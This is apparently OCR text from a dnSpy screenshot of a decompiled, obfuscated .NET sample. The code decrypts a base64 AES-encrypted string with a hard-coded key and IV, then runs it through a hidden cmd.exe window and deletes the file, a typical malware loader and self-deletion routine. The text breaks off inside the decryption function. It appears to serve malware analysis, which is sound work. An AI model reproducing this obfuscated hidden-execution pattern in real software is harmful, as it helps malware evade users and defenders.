 dnSpy v6.1.8 (64-bit, .NET, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
dnSpy (6.1.8.0)
dnSpy.dll
tmp4D28 (0.0.0.0)
tmp4D28.tmp
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
Resources
{ } -
{ } okuNspqgeoFdxdgBFxav
qwpgjCsJaquICIWzbryw @0200000
Base Type and Interfaces
Derived Types
qwpgjCsJaquICIWzbryw() : void
GetProcAddress(IntPtr, string) :
qwpgjCsJaquICIWzbryw
137 string string3 = Encoding.UTF8.GetString(qwpgjCsJaquICIWzbryw.meofobvGOeoTYWGRUoDQ(Convert.FromBase64String("DfXaVG/OZWcVKSIl2WGNHHiZCLl/
TE0KSCaDdfgVVj9iGoR46GRNMAWQJ2Rltzup"), Convert.FromBase64String("4oQPbZ2LqkpaTgU6TXVGydeTkoON5VvcujglwzCkND8="), Convert.FromBase64String
("BP12u38RPrrBd4bXQ8oX2Q==")));
138 Process.Start(new ProcessStartInfo
139 {
140 Arguments = string.Concat(new string[]
141 {
142 string3,
143 fileName,
144 "\" & del \"",
145 fileName,
146 "\""
147 }),
148 WindowStyle = ProcessWindowStyle.Hidden,
149 CreateNoWindow = true,
150 FileName = "cmd.exe"
151 });
152 }
153
154 // Token: 0x06000004 RID: 4 RVA: 0x00002550 File Offset: 0x00000750
155 private static byte[] meofobvGOeoTYWGRUoDQ(byte[] input, byte[] key, byte[] iv)
156 {
157 AesManaged aesManaged = new AesManaged();
158 aesManaged.Mode = CipherMode.CBC;
159 aesManaged.Padding = PaddingMode.PKCS7;
160 ICryptoTransform cryptoTransform = aesManaged.CreateDecryptor(key, iv);
161 byte[] result = cryptoTransform.TransformFinalBlock(input, 0, input.Length);
162 cryptoTransform.Dispose();
163 aesManaged.Dispose();
164 return result;